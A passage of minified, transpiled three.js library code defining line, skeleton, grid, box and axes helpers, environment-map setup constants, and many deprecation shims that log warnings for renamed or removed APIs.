						value: function(e, t) {
							gc.subVectors(e, this.start), yc.subVectors(this
								.end, this.start);
							var n = yc.dot(yc),
								r = yc.dot(gc) / n;
							return t && (r = Ee(r, 0, 1)), r
						}
					}, {
						key: "closestPointToPoint",
						value: function(e, t, n) {
							var r = this.closestPointToPointParameter(e, t);
							return void 0 === n && (console.warn(
									"THREE.Line3: .closestPointToPoint() target is now required"
									), n = new je), this.delta(n)
								.multiplyScalar(r).add(this.start)
						}
					}, {
						key: "applyMatrix4",
						value: function(e) {
							return this.start.applyMatrix4(e), this.end
								.applyMatrix4(e), this
						}
					}, {
						key: "equals",
						value: function(e) {
							return e.start.equals(this.start) && e.end
								.equals(this.end)
						}
					}, {
						key: "clone",
						value: function() {
							return (new this.constructor).copy(this)
						}
					}]), e
				}(),
				_c = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						var r;
						return (0, g.default)(this, n), (r = t.call(this)).material = e, r
							.render = function() {}, r.hasPositions = !1, r.hasNormals = !1,
							r.hasColors = !1, r.hasUvs = !1, r.positionArray = null, r
							.normalArray = null, r.colorArray = null, r.uvArray = null, r
							.count = 0, r
					}
					return n
				}(Xt);
			_c.prototype.isImmediateRenderObject = !0;
			var bc = new je,
				wc = new je,
				Mc = new wt,
				Sc = new wt,
				Tc = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						var r;
						(0, g.default)(this, n);
						for (var i = Ec(e), a = new Vn, o = [], s = [], l = new yn(0, 0, 1),
								u = new yn(0, 1, 0), c = 0; c < i.length; c++) {
							var h = i[c];
							h.parent && h.parent.isBone && (o.push(0, 0, 0), o.push(0, 0,
								0), s.push(l.r, l.g, l.b), s.push(u.r, u.g, u.b))
						}
						return a.setAttribute("position", new Cn(o, 3)), a.setAttribute(
								"color", new Cn(s, 3)), (r = t.call(this, a, new Ao({
								vertexColors: !0,
								depthTest: !1,
								depthWrite: !1,
								toneMapped: !1,
								transparent: !0
							}))).type = "SkeletonHelper", r.isSkeletonHelper = !0, r.root =
							e, r.bones = i, r.matrix = e.matrixWorld, r.matrixAutoUpdate = !
							1, r
					}
					return (0, y.default)(n, [{
						key: "updateMatrixWorld",
						value: function(e) {
							var t = this.bones,
								r = this.geometry,
								i = r.getAttribute("position");
							Sc.copy(this.root.matrixWorld).invert();
							for (var a = 0, o = 0; a < t.length; a++) {
								var s = t[a];
								s.parent && s.parent.isBone && (Mc
									.multiplyMatrices(Sc, s
									.matrixWorld), wc
									.setFromMatrixPosition(Mc), i
									.setXYZ(o, wc.x, wc.y, wc.z), Mc
									.multiplyMatrices(Sc, s.parent
										.matrixWorld), wc
									.setFromMatrixPosition(Mc), i
									.setXYZ(o + 1, wc.x, wc.y, wc.z),
									o += 2)
							}
							r.getAttribute("position").needsUpdate = !0, (0,
								h.default)((0, m.default)(n.prototype),
								"updateMatrixWorld", this).call(this, e)
						}
					}]), n
				}(Oo);

			function Ec(e) {
				var t = [];
				e && e.isBone && t.push(e);
				for (var n = 0; n < e.children.length; n++) t.push.apply(t, Ec(e.children[
					n]));
				return t
			}
			var Ac = new je,
				Lc = new yn,
				kc = new yn,
				Rc = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
							arguments[0] : 10,
							i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : 10,
							a = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
								2] : 4473924,
							o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
								3] : 8947848;
						(0, g.default)(this, n), a = new yn(a), o = new yn(o);
						for (var s = i / 2, l = r / i, u = r / 2, c = [], h = [], d = 0, f =
								0, p = -u; d <= i; d++, p += l) {
							c.push(-u, 0, p, u, 0, p), c.push(p, 0, -u, p, 0, u);
							var v = d === s ? a : o;
							v.toArray(h, f), f += 3, v.toArray(h, f), f += 3, v.toArray(h,
								f), f += 3, v.toArray(h, f), f += 3
						}
						var m = new Vn;
						return m.setAttribute("position", new Cn(c, 3)), m.setAttribute(
							"color", new Cn(h, 3)), (e = t.call(this, m, new Ao({
							vertexColors: !0,
							toneMapped: !1
						}))).type = "GridHelper", e
					}
					return n
				}(Oo),
				Cc = new je,
				Pc = new je,
				Ic = new je,
				Dc = new je,
				Nc = new pr;

			function Oc(e, t, n, r, i, a, o) {
				Dc.set(i, a, o).unproject(r);
				var s = t[e];
				if (void 0 !== s)
					for (var l = n.getAttribute("position"), u = 0, c = s.length; u <
						c; u++) l.setXYZ(s[u], Dc.x, Dc.y, Dc.z)
			}
			var Bc, zc, Fc = new Ye,
				Hc = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						var r, i = arguments.length > 1 && void 0 !== arguments[1] ?
							arguments[1] : 16776960;
						(0, g.default)(this, n);
						var a = new Uint16Array([0, 1, 1, 2, 2, 3, 3, 0, 4, 5, 5, 6, 6, 7,
								7, 4, 0, 4, 1, 5, 2, 6, 3, 7
							]),
							o = new Float32Array(24),
							s = new Vn;
						return s.setIndex(new wn(a, 1)), s.setAttribute("position", new wn(
								o, 3)), (r = t.call(this, s, new Ao({
								color: i,
								toneMapped: !1
							}))).object = e, r.type = "BoxHelper", r.matrixAutoUpdate = !1,
							r.update(), r
					}
					return (0, y.default)(n, [{
						key: "update",
						value: function(e) {
							if (void 0 !== e && console.warn(
									"THREE.BoxHelper: .update() has no longer arguments."
									), void 0 !== this.object && Fc
								.setFromObject(this.object), !Fc.isEmpty()
								) {
								var t = Fc.min,
									n = Fc.max,
									r = this.geometry.attributes.position,
									i = r.array;
								i[0] = n.x, i[1] = n.y, i[2] = n.z, i[3] = t
									.x, i[4] = n.y, i[5] = n.z, i[6] = t.x,
									i[7] = t.y, i[8] = n.z, i[9] = n.x, i[
										10] = t.y, i[11] = n.z, i[12] = n.x,
									i[13] = n.y, i[14] = t.z, i[15] = t.x,
									i[16] = n.y, i[17] = t.z, i[18] = t.x,
									i[19] = t.y, i[20] = t.z, i[21] = n.x,
									i[22] = t.y, i[23] = t.z, r
									.needsUpdate = !0, this.geometry
									.computeBoundingSphere()
							}
						}
					}, {
						key: "setFromObject",
						value: function(e) {
							return this.object = e, this.update(), this
						}
					}, {
						key: "copy",
						value: function(e) {
							return Oo.prototype.copy.call(this, e), this
								.object = e.object, this
						}
					}]), n
				}(Oo),
				Uc = new je,
				Gc = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
							arguments[0] : 1;
						(0, g.default)(this, n);
						var i = [0, 0, 0, r, 0, 0, 0, 0, 0, 0, r, 0, 0, 0, 0, 0, 0, r],
							a = new Vn;
						return a.setAttribute("position", new Cn(i, 3)), a.setAttribute(
							"color", new Cn([1, 0, 0, 1, .6, 0, 0, 1, 0, .6, 1, 0, 0, 0,
								1, 0, .6, 1
							], 3)), (e = t.call(this, a, new Ao({
							vertexColors: !0,
							toneMapped: !1
						}))).type = "AxesHelper", e
					}
					return (0, y.default)(n, [{
						key: "dispose",
						value: function() {
							this.geometry.dispose(), this.material.dispose()
						}
					}]), n
				}(Oo),
				Vc = new Float32Array(1),
				Wc = new Int32Array(Vc.buffer),
				jc = Math.pow(2, 8),
				qc = [.125, .215, .35, .446, .526, .582],
				Xc = 5 + qc.length,
				Yc = (t = {}, (0, d.default)(t, le, 0), (0, d.default)(t, ue, 1), (0, d
					.default)(t, he, 2), (0, d.default)(t, de, 3), (0, d.default)(t, fe,
					4), (0, d.default)(t, pe, 5), (0, d.default)(t, ce, 6), t),
				$c = new xn({
					side: 1,
					depthWrite: !1,
					depthTest: !1
				}),
				Zc = new sr(new ur, $c),
				Jc = new du,
				Qc = function() {
					for (var e = [], t = [], n = [], r = 8, i = 0; i < Xc; i++) {
						var a = Math.pow(2, r);
						t.push(a);
						var o = 1 / a;
						i > 4 ? o = qc[i - 8 + 4 - 1] : 0 == i && (o = 0), n.push(o);
						for (var s = 1 / (a - 1), l = -s / 2, u = 1 + s / 2, c = [l, l, u,
									l, u, u, l, l, u, u, l, u
								], h = new Float32Array(108), d = new Float32Array(72), f =
								new Float32Array(36), p = 0; p < 6; p++) {
							var v = p % 3 * 2 / 3 - 1,
								m = p > 2 ? 0 : -1,
								g = [v, m, 0, v + 2 / 3, m, 0, v + 2 / 3, m + 1, 0, v, m, 0,
									v + 2 / 3, m + 1, 0, v, m + 1, 0
								];
							h.set(g, 18 * p), d.set(c, 12 * p);
							var y = [p, p, p, p, p, p];
							f.set(y, 6 * p)
						}
						var x = new Vn;
						x.setAttribute("position", new wn(h, 3)), x.setAttribute("uv",
								new wn(d, 2)), x.setAttribute("faceIndex", new wn(f, 1)), e
							.push(x), r > 4 && r--
					}
					return {
						_lodPlanes: e,
						_sizeLods: t,
						_sigmas: n
					}
				}(),
				Kc = Qc._lodPlanes,
				eh = Qc._sizeLods,
				th = Qc._sigmas,
				nh = new yn,
				rh = null,
				ih = (1 + Math.sqrt(5)) / 2,
				ah = 1 / ih,
				oh = [new je(1, 1, 1), new je(-1, 1, 1), new je(1, 1, -1), new je(-1, 1, -
					1), new je(0, ih, ah), new je(0, ih, -ah), new je(ah, 0, ih), new je(-
						ah, 0, ih), new je(ih, ah, 0), new je(-ih, ah, 0)
				];

			function sh(e) {
				var t = Math.max(e.r, e.g, e.b),
					n = Math.min(Math.max(Math.ceil(Math.log2(t)), -128), 127);
				return e.multiplyScalar(Math.pow(2, -n)), (n + 128) / 255
			}

			function lh(e) {
				return void 0 !== e && e.type === D && (e.encoding === le || e.encoding ===
					ue || e.encoding === ce)
			}

			function uh(e) {
				var t = new Ue(3 * jc, 3 * jc, e);
				return t.texture.mapping = b, t.texture.name = "PMREM.cubeUv", t
					.scissorTest = !0, t
			}

			function ch(e, t, n, r, i) {
				e.viewport.set(t, n, r, i), e.scissor.set(t, n, r, i)
			}
			Rl.create = function(e, t) {
				return console.log("THREE.Curve.create() has been deprecated"), e
					.prototype = Object.create(Rl.prototype), e.prototype.constructor =
					e, e.prototype.getPoint = t, e
			}, Jl.prototype.fromPoints = function(e) {
				return console.warn(
					"THREE.Path: .fromPoints() has been renamed to .setFromPoints()."
					), this.setFromPoints(e)
			}, Rc.prototype.setColors = function() {
				console.error(
					"THREE.GridHelper: setColors() has been deprecated, pass them in the constructor instead."
					)
			}, Tc.prototype.update = function() {
				console.error(
					"THREE.SkeletonHelper: update() no longer needs to be called.")
			}, Ml.prototype.extractUrlBase = function(e) {
				return console.warn(
					"THREE.Loader: .extractUrlBase() has been deprecated. Use THREE.LoaderUtils.extractUrlBase() instead."
					), _u.extractUrlBase(e)
			}, Ml.Handlers = {
				add: function() {
					console.error(
						"THREE.Loader: Handlers.add() has been removed. Use LoadingManager.addHandler() instead."
						)
				},
				get: function() {
					console.error(
						"THREE.Loader: Handlers.get() has been removed. Use LoadingManager.getHandler() instead."
						)
				}
			}, mc.prototype.center = function(e) {
				return console.warn(
						"THREE.Box2: .center() has been renamed to .getCenter()."), this
					.getCenter(e)
			}, mc.prototype.empty = function() {
				return console.warn(
						"THREE.Box2: .empty() has been renamed to .isEmpty()."), this
					.isEmpty()
			}, mc.prototype.isIntersectionBox = function(e) {
				return console.warn(
					"THREE.Box2: .isIntersectionBox() has been renamed to .intersectsBox()."
					), this.intersectsBox(e)
			}, mc.prototype.size = function(e) {
				return console.warn(
						"THREE.Box2: .size() has been renamed to .getSize()."), this
					.getSize(e)
			}, Ye.prototype.center = function(e) {
				return console.warn(
						"THREE.Box3: .center() has been renamed to .getCenter()."), this
					.getCenter(e)
			}, Ye.prototype.empty = function() {
				return console.warn(
						"THREE.Box3: .empty() has been renamed to .isEmpty()."), this
					.isEmpty()
			}, Ye.prototype.isIntersectionBox = function(e) {
				return console.warn(
					"THREE.Box3: .isIntersectionBox() has been renamed to .intersectsBox()."
					), this.intersectsBox(e)
			}, Ye.prototype.isIntersectionSphere = function(e) {
				return console.warn(
					"THREE.Box3: .isIntersectionSphere() has been renamed to .intersectsSphere()."
					), this.intersectsSphere(e)
			}, Ye.prototype.size = function(e) {
				return console.warn(
						"THREE.Box3: .size() has been renamed to .getSize()."), this
					.getSize(e)
			}, ft.prototype.empty = function() {
				return console.warn(
						"THREE.Sphere: .empty() has been renamed to .isEmpty()."), this
					.isEmpty()
			}, wr.prototype.setFromMatrix = function(e) {
				return console.warn(
					"THREE.Frustum: .setFromMatrix() has been renamed to .setFromProjectionMatrix()."
					), this.setFromProjectionMatrix(e)
			}, xc.prototype.center = function(e) {
				return console.warn(
						"THREE.Line3: .center() has been renamed to .getCenter()."),
					this.getCenter(e)
			}, Ne.prototype.flattenToArrayOffset = function(e, t) {
				return console.warn(
					"THREE.Matrix3: .flattenToArrayOffset() has been deprecated. Use .toArray() instead."
					), this.toArray(e, t)
			}, Ne.prototype.multiplyVector3 = function(e) {
				return console.warn(
					"THREE.Matrix3: .multiplyVector3() has been removed. Use vector.applyMatrix3( matrix ) instead."
					), e.applyMatrix3(this)
			}, Ne.prototype.multiplyVector3Array = function() {
				console.error(
					"THREE.Matrix3: .multiplyVector3Array() has been removed.")
			}, Ne.prototype.applyToBufferAttribute = function(e) {
				return console.warn(
					"THREE.Matrix3: .applyToBufferAttribute() has been removed. Use attribute.applyMatrix3( matrix ) instead."
					), e.applyMatrix3(this)
			}, Ne.prototype.applyToVector3Array = function() {
				console.error("THREE.Matrix3: .applyToVector3Array() has been removed.")
			}, Ne.prototype.getInverse = function(e) {
				return console.warn(
					"THREE.Matrix3: .getInverse() has been removed. Use matrixInv.copy( matrix ).invert(); instead."
					), this.copy(e).invert()
			}, wt.prototype.extractPosition = function(e) {
				return console.warn(
					"THREE.Matrix4: .extractPosition() has been renamed to .copyPosition()."
					), this.copyPosition(e)
			}, wt.prototype.flattenToArrayOffset = function(e, t) {
				return console.warn(
					"THREE.Matrix4: .flattenToArrayOffset() has been deprecated. Use .toArray() instead."
					), this.toArray(e, t)
			}, wt.prototype.getPosition = function() {
				return console.warn(
					"THREE.Matrix4: .getPosition() has been removed. Use Vector3.setFromMatrixPosition( matrix ) instead."
					), (new je).setFromMatrixColumn(this, 3)
			}, wt.prototype.setRotationFromQuaternion = function(e) {
				return console.warn(
					"THREE.Matrix4: .setRotationFromQuaternion() has been renamed to .makeRotationFromQuaternion()."
					), this.makeRotationFromQuaternion(e)
			}, wt.prototype.multiplyToArray = function() {
				console.warn("THREE.Matrix4: .multiplyToArray() has been removed.")
			}, wt.prototype.multiplyVector3 = function(e) {
				return console.warn(
					"THREE.Matrix4: .multiplyVector3() has been removed. Use vector.applyMatrix4( matrix ) instead."
					), e.applyMatrix4(this)
			}, wt.prototype.multiplyVector4 = function(e) {
				return console.warn(
					"THREE.Matrix4: .multiplyVector4() has been removed. Use vector.applyMatrix4( matrix ) instead."
					), e.applyMatrix4(this)
			}, wt.prototype.multiplyVector3Array = function() {
				console.error(
					"THREE.Matrix4: .multiplyVector3Array() has been removed.")
			}, wt.prototype.rotateAxis = function(e) {
				console.warn(
					"THREE.Matrix4: .rotateAxis() has been removed. Use Vector3.transformDirection( matrix ) instead."
					), e.transformDirection(this)
			}, wt.prototype.crossVector = function(e) {
				return console.warn(
					"THREE.Matrix4: .crossVector() has been removed. Use vector.applyMatrix4( matrix ) instead."
					), e.applyMatrix4(this)
			}, wt.prototype.translate = function() {
				console.error("THREE.Matrix4: .translate() has been removed.")
			}, wt.prototype.rotateX = function() {
				console.error("THREE.Matrix4: .rotateX() has been removed.")
			}, wt.prototype.rotateY = function() {
				console.error("THREE.Matrix4: .rotateY() has been removed.")
			}, wt.prototype.rotateZ = function() {
				console.error("THREE.Matrix4: .rotateZ() has been removed.")
			}, wt.prototype.rotateByAxis = function() {
				console.error("THREE.Matrix4: .rotateByAxis() has been removed.")
			}, wt.prototype.applyToBufferAttribute = function(e) {
				return console.warn(
					"THREE.Matrix4: .applyToBufferAttribute() has been removed. Use attribute.applyMatrix4( matrix ) instead."
					), e.applyMatrix4(this)
			}, wt.prototype.applyToVector3Array = function() {
				console.error("THREE.Matrix4: .applyToVector3Array() has been removed.")
			}, wt.prototype.makeFrustum = function(e, t, n, r, i, a) {
				return console.warn(
					"THREE.Matrix4: .makeFrustum() has been removed. Use .makePerspective( left, right, top, bottom, near, far ) instead."
					), this.makePerspective(e, t, r, n, i, a)
			}, wt.prototype.getInverse = function(e) {
				return console.warn(
					"THREE.Matrix4: .getInverse() has been removed. Use matrixInv.copy( matrix ).invert(); instead."
					), this.copy(e).invert()
			}, Jt.prototype.isIntersectionLine = function(e) {
				return console.warn(
					"THREE.Plane: .isIntersectionLine() has been renamed to .intersectsLine()."
					), this.intersectsLine(e)
			}, We.prototype.multiplyVector3 = function(e) {
				return console.warn(
					"THREE.Quaternion: .multiplyVector3() has been removed. Use is now vector.applyQuaternion( quaternion ) instead."
					), e.applyQuaternion(this)
			}, We.prototype.inverse = function() {
				return console.warn(
						"THREE.Quaternion: .inverse() has been renamed to invert()."),
					this.invert()
			}, bt.prototype.isIntersectionBox = function(e) {
				return console.warn(
					"THREE.Ray: .isIntersectionBox() has been renamed to .intersectsBox()."
					), this.intersectsBox(e)
			}, bt.prototype.isIntersectionPlane = function(e) {
				return console.warn(
					"THREE.Ray: .isIntersectionPlane() has been renamed to .intersectsPlane()."
					), this.intersectsPlane(e)
			}, bt.prototype.isIntersectionSphere = function(e) {
				return console.warn(
					"THREE.Ray: .isIntersectionSphere() has been renamed to .intersectsSphere()."
					), this.intersectsSphere(e)
			}, un.prototype.area = function() {
				return console.warn(
						"THREE.Triangle: .area() has been renamed to .getArea()."), this
					.getArea()
			}, un.prototype.barycoordFromPoint = function(e, t) {
				return console.warn(
					"THREE.Triangle: .barycoordFromPoint() has been renamed to .getBarycoord()."
					), this.getBarycoord(e, t)
			}, un.prototype.midpoint = function(e) {
				return console.warn(
					"THREE.Triangle: .midpoint() has been renamed to .getMidpoint()."
					), this.getMidpoint(e)
			}, un.prototypenormal = function(e) {
				return console.warn(
						"THREE.Triangle: .normal() has been renamed to .getNormal()."),
					this.getNormal(e)
			}, un.prototype.plane = function(e) {
				return console.warn(
						"THREE.Triangle: .plane() has been renamed to .getPlane()."),
					this.getPlane(e)
			}, un.barycoordFromPoint = function(e, t, n, r, i) {
				return console.warn(
					"THREE.Triangle: .barycoordFromPoint() has been renamed to .getBarycoord()."
					), un.getBarycoord(e, t, n, r, i)
			}, un.normal = function(e, t, n, r) {
				return console.warn(
						"THREE.Triangle: .normal() has been renamed to .getNormal()."),
					un.getNormal(e, t, n, r)
			}, Ql.prototype.extractAllPoints = function(e) {
				return console.warn(
					"THREE.Shape: .extractAllPoints() has been removed. Use .extractPoints() instead."
					), this.extractPoints(e)
			}, Ql.prototype.extrude = function(e) {
				return console.warn(
					"THREE.Shape: .extrude() has been removed. Use ExtrudeGeometry() instead."
					), new Ps(this, e)
			}, Ql.prototype.makeGeometry = function(e) {
				return console.warn(
					"THREE.Shape: .makeGeometry() has been removed. Use ShapeGeometry() instead."
					), new Fs(this, e)
			}, Ie.prototype.fromAttribute = function(e, t, n) {
				return console.warn(
					"THREE.Vector2: .fromAttribute() has been renamed to .fromBufferAttribute()."
					), this.fromBufferAttribute(e, t, n)
			}, Ie.prototype.distanceToManhattan = function(e) {
				return console.warn(
					"THREE.Vector2: .distanceToManhattan() has been renamed to .manhattanDistanceTo()."
					), this.manhattanDistanceTo(e)
			}, Ie.prototype.lengthManhattan = function() {
				return console.warn(
					"THREE.Vector2: .lengthManhattan() has been renamed to .manhattanLength()."
					), this.manhattanLength()
			}, je.prototype.setEulerFromRotationMatrix = function() {
				console.error(
					"THREE.Vector3: .setEulerFromRotationMatrix() has been removed. Use Euler.setFromRotationMatrix() instead."
					)
			}, je.prototype.setEulerFromQuaternion = function() {
				console.error(
					"THREE.Vector3: .setEulerFromQuaternion() has been removed. Use Euler.setFromQuaternion() instead."
					)
			}, je.prototype.getPositionFromMatrix = function(e) {
				return console.warn(
					"THREE.Vector3: .getPositionFromMatrix() has been renamed to .setFromMatrixPosition()."
					), this.setFromMatrixPosition(e)
			}, je.prototype.getScaleFromMatrix = function(e) {
				return console.warn(
					"THREE.Vector3: .getScaleFromMatrix() has been renamed to .setFromMatrixScale()."
					), this.setFromMatrixScale(e)
			}, je.prototype.getColumnFromMatrix = function(e, t) {
				return console.warn(
					"THREE.Vector3: .getColumnFromMatrix() has been renamed to .setFromMatrixColumn()."
					), this.setFromMatrixColumn(t, e)
			}, je.prototype.applyProjection = function(e) {
				return console.warn(
					"THREE.Vector3: .applyProjection() has been removed. Use .applyMatrix4( m ) instead."
					), this.applyMatrix4(e)
			}, je.prototype.fromAttribute = function(e, t, n) {
				return console.warn(
					"THREE.Vector3: .fromAttribute() has been renamed to .fromBufferAttribute()."
					), this.fromBufferAttribute(e, t, n)
			}, je.prototype.distanceToManhattan = function(e) {
				return console.warn(
					"THREE.Vector3: .distanceToManhattan() has been renamed to .manhattanDistanceTo()."
					), this.manhattanDistanceTo(e)
			}, je.prototype.lengthManhattan = function() {
				return console.warn(
					"THREE.Vector3: .lengthManhattan() has been renamed to .manhattanLength()."
					), this.manhattanLength()
			}, He.prototype.fromAttribute = function(e, t, n) {
				return console.warn(
					"THREE.Vector4: .fromAttribute() has been renamed to .fromBufferAttribute()."
					), this.fromBufferAttribute(e, t, n)
			}, He.prototype.lengthManhattan = function() {
				return console.warn(
					"THREE.Vector4: .lengthManhattan() has been renamed to .manhattanLength()."
					), this.manhattanLength()
			}, Xt.prototype.getChildByName = function(e) {
				return console.warn(
					"THREE.Object3D: .getChildByName() has been renamed to .getObjectByName()."
					), this.getObjectByName(e)
			}, Xt.prototype.renderDepth = function() {
				console.warn(
					"THREE.Object3D: .renderDepth has been removed. Use .renderOrder, instead."
					)
			}, Xt.prototype.translate = function(e, t) {
				return console.warn(
					"THREE.Object3D: .translate() has been removed. Use .translateOnAxis( axis, distance ) instead."
					), this.translateOnAxis(t, e)
			}, Xt.prototype.getWorldRotation = function() {
				console.error(
					"THREE.Object3D: .getWorldRotation() has been removed. Use THREE.Object3D.getWorldQuaternion( target ) instead."
					)
			}, Xt.prototype.applyMatrix = function(e) {
				return console.warn(
					"THREE.Object3D: .applyMatrix() has been renamed to .applyMatrix4()."
					), this.applyMatrix4(e)
			}, Object.defineProperties(Xt.prototype, {
				eulerOrder: {
					get: function() {
						return console.warn(
							"THREE.Object3D: .eulerOrder is now .rotation.order."
							), this.rotation.order
					},
					set: function(e) {
						console.warn(
							"THREE.Object3D: .eulerOrder is now .rotation.order."
							), this.rotation.order = e
					}
				},
				useQuaternion: {
					get: function() {
						console.warn(
							"THREE.Object3D: .useQuaternion has been removed. The library now uses quaternions by default."
							)
					},
					set: function() {
						console.warn(
							"THREE.Object3D: .useQuaternion has been removed. The library now uses quaternions by default."
							)
					}
				}
			}), sr.prototype.setDrawMode = function() {
				console.error(
					"THREE.Mesh: .setDrawMode() has been removed. The renderer now always assumes THREE.TrianglesDrawMode. Transform your geometry via BufferGeometryUtils.toTrianglesDrawMode() if necessary."
					)
			}, Object.defineProperties(sr.prototype, {
				drawMode: {
					get: function() {
						return console.error(
							"THREE.Mesh: .drawMode has been removed. The renderer now always assumes THREE.TrianglesDrawMode."
							), 0
					},
					set: function() {
						console.error(
							"THREE.Mesh: .drawMode has been removed. The renderer now always assumes THREE.TrianglesDrawMode. Transform your geometry via BufferGeometryUtils.toTrianglesDrawMode() if necessary."
							)
					}
				}
			}), mo.prototype.initBones = function() {
				console.error("THREE.SkinnedMesh: initBones() has been removed.")
			}, vr.prototype.setLens = function(e, t) {
				console.warn(
					"THREE.PerspectiveCamera.setLens is deprecated. Use .setFocalLength and .filmGauge for a photographic setup."
					), void 0 !== t && (this.filmGauge = t), this.setFocalLength(e)
			}, Object.defineProperties(Kl.prototype, {
				onlyShadow: {
					set: function() {
						console.warn(
							"THREE.Light: .onlyShadow has been removed.")
					}
				},
				shadowCameraFov: {
					set: function(e) {
						console.warn(
							"THREE.Light: .shadowCameraFov is now .shadow.camera.fov."
							), this.shadow.camera.fov = e
					}
				},
				shadowCameraLeft: {
					set: function(e) {
						console.warn(
							"THREE.Light: .shadowCameraLeft is now .shadow.camera.left."
							), this.shadow.camera.left = e
					}
				},
				shadowCameraRight: {
					set: function(e) {
						console.warn(
							"THREE.Light: .shadowCameraRight is now .shadow.camera.right."
							), this.shadow.camera.right = e
					}
				},
				shadowCameraTop: {
					set: function(e) {
						console.warn(
							"THREE.Light: .shadowCameraTop is now .shadow.camera.top."
							), this.shadow.camera.top = e
					}
				},
				shadowCameraBottom: {
					set: function(e) {
						console.warn(
							"THREE.Light: .shadowCameraBottom is now .shadow.camera.bottom."
							), this.shadow.camera.bottom = e
					}
				},
				shadowCameraNear: {
					set: function(e) {
						console.warn(
							"THREE.Light: .shadowCameraNear is now .shadow.camera.near."
							), this.shadow.camera.near = e
					}
				},
				shadowCameraFar: {
					set: function(e) {
						console.warn(
							"THREE.Light: .shadowCameraFar is now .shadow.camera.far."
							), this.shadow.camera.far = e
					}
				},
				shadowCameraVisible: {
					set: function() {
						console.warn(
							"THREE.Light: .shadowCameraVisible has been removed. Use new THREE.CameraHelper( light.shadow.camera ) instead."
							)
					}
				},
				shadowBias: {
					set: function(e) {
						console.warn(
								"THREE.Light: .shadowBias is now .shadow.bias."
								), this.shadow.bias = e
					}
				},
				shadowDarkness: {
					set: function() {
						console.warn(
							"THREE.Light: .shadowDarkness has been removed."
							)
					}
				},
				shadowMapWidth: {
					set: function(e) {
						console.warn(
							"THREE.Light: .shadowMapWidth is now .shadow.mapSize.width."
							), this.shadow.mapSize.width = e
					}
				},
				shadowMapHeight: {
					set: function(e) {
						console.warn(
							"THREE.Light: .shadowMapHeight is now .shadow.mapSize.height."
							), this.shadow.mapSize.height = e
					}
				}
			}), Object.defineProperties(wn.prototype, {
				length: {
					get: function() {
						return console.warn(
							"THREE.BufferAttribute: .length has been deprecated. Use .count instead."
							), this.array.length
					}
				},
				dynamic: {
					get: function() {
						return console.warn(
							"THREE.BufferAttribute: .dynamic has been deprecated. Use .usage instead."
							), this.usage === ge
					},
					set: function() {
						console.warn(
							"THREE.BufferAttribute: .dynamic has been deprecated. Use .usage instead."
							), this.setUsage(ge)
					}
				}
			}), wn.prototype.setDynamic = function(e) {
				return console.warn(
					"THREE.BufferAttribute: .setDynamic() has been deprecated. Use .setUsage() instead."
					), this.setUsage(!0 === e ? ge : me), this
			}, wn.prototype.copyIndicesArray = function() {
				console.error(
					"THREE.BufferAttribute: .copyIndicesArray() has been removed.")
			}, wn.prototype.setArray = function() {
				console.error(
					"THREE.BufferAttribute: .setArray has been removed. Use BufferGeometry .setAttribute to replace/resize attribute buffers"
					)
			}, Vn.prototype.addIndex = function(e) {
				console.warn(
					"THREE.BufferGeometry: .addIndex() has been renamed to .setIndex()."
					), this.setIndex(e)
			}, Vn.prototype.addAttribute = function(e, t) {
				return console.warn(
						"THREE.BufferGeometry: .addAttribute() has been renamed to .setAttribute()."
						), t && t.isBufferAttribute || t && t
					.isInterleavedBufferAttribute ? "index" === e ? (console.warn(
						"THREE.BufferGeometry.addAttribute: Use .setIndex() for index attribute."
						), this.setIndex(t), this) : this.setAttribute(e, t) : (console
						.warn(
							"THREE.BufferGeometry: .addAttribute() now expects ( name, attribute )."
							), this.setAttribute(e, new wn(arguments[1], arguments[2])))
			}, Vn.prototype.addDrawCall = function(e, t, n) {
				void 0 !== n && console.warn(
						"THREE.BufferGeometry: .addDrawCall() no longer supports indexOffset."
						), console.warn(
						"THREE.BufferGeometry: .addDrawCall() is now .addGroup()."),
					this.addGroup(e, t)
			}, Vn.prototype.clearDrawCalls = function() {
				console.warn(
					"THREE.BufferGeometry: .clearDrawCalls() is now .clearGroups()."
					), this.clearGroups()
			}, Vn.prototype.computeOffsets = function() {
				console.warn(
					"THREE.BufferGeometry: .computeOffsets() has been removed.")
			}, Vn.prototype.removeAttribute = function(e) {
				return console.warn(
					"THREE.BufferGeometry: .removeAttribute() has been renamed to .deleteAttribute()."
					), this.deleteAttribute(e)
			}, Vn.prototype.applyMatrix = function(e) {
				return console.warn(
					"THREE.BufferGeometry: .applyMatrix() has been renamed to .applyMatrix4()."
					), this.applyMatrix4(e)
			}, Object.defineProperties(Vn.prototype, {
				drawcalls: {
					get: function() {
						return console.error(
							"THREE.BufferGeometry: .drawcalls has been renamed to .groups."
							), this.groups
					}
				},
				offsets: {
					get: function() {
						return console.warn(
							"THREE.BufferGeometry: .offsets has been renamed to .groups."
							), this.groups
					}
				}
			}), Ga.prototype.setDynamic = function(e) {
				return console.warn(
					"THREE.InterleavedBuffer: .setDynamic() has been deprecated. Use .setUsage() instead."
					), this.setUsage(!0 === e ? ge : me), this
			}, Ga.prototype.setArray = function() {
				console.error(
					"THREE.InterleavedBuffer: .setArray has been removed. Use BufferGeometry .setAttribute to replace/resize attribute buffers"
					)
			}, Ps.prototype.getArrays = function() {
				console.error("THREE.ExtrudeGeometry: .getArrays() has been removed.")
			}, Ps.prototype.addShapeList = function() {
				console.error(
					"THREE.ExtrudeGeometry: .addShapeList() has been removed.")
			}, Ps.prototype.addShape = function() {
				console.error("THREE.ExtrudeGeometry: .addShape() has been removed.")
			}, Ua.prototype.dispose = function() {
				console.error("THREE.Scene: .dispose() has been removed.")
			}, cc.prototype.onUpdate = function() {
				return console.warn(
					"THREE.Uniform: .onUpdate() has been removed. Use object.onBeforeRender() instead."
					), this
			}, Object.defineProperties(hn.prototype, {
				wrapAround: {
					get: function() {
						console.warn(
							"THREE.Material: .wrapAround has been removed.")
					},
					set: function() {
						console.warn(
							"THREE.Material: .wrapAround has been removed.")
					}
				},
				overdraw: {
					get: function() {
						console.warn(
							"THREE.Material: .overdraw has been removed.")
